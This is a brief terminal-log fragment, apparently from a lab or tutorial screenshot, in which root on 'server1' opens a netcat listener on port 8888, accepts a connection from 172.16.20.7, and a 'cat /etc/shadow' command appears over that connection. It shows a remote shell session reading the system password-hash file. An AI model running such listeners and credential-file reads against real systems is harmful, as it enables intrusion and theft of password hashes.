 root@server1:~/packetsniffer# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [172.16.20.7] port 8888 [tcp/*] accepted (family 2, sport 2992)
cat /etc/shadowroot@server1:~/packetsniffer#